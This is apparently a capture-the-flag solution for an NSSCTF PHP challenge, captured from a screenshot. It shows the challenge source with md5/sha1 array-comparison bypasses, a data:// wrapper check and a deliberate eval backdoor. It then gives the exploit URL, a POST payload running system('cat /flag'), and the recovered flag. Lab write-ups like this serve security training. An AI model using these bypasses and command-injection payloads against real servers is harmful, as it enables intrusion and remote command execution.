 $new_player =$_GET['new_player'];
if ($md5_1 !== $md5_2 && md5($md5_1) === md5($md5_2)) {
if ($sha1_1 != $sha1_2 && sha1($sha1_1) === sha1($sha1_2)) {
if (file_get_contents($new_player) === "Welcome to NSSCTF!!!") {
echo "Congratulations~~~~~~~~~";
echo "试试need Antsword<br/>";
@eval($_POST['Nss']);
}else{
echo "可曾听过data协议?";
}
} else {
echo "sha1又如何相等呢";
}
} else {
echo "如何让md5值相等呢¿";
}
Congratulations~~~~~~~~~试试need Antsword
NSSCTF{c611ce1d-1d0a-40f8-900c-a2133930d14a}
查看器 控制台 网络 调试器 {} 样式编辑器 性能 内存 存储 应用程序 无障碍环境 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://node6.anna.nssctf.cn:28530/?md5_1[]=1&md5_2[]=2&sha1_1[]=1&sha1_2[]=2&new_player=data://text/plain,Welcome to NSSCTF!!!
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
Nss=system('cat /flag');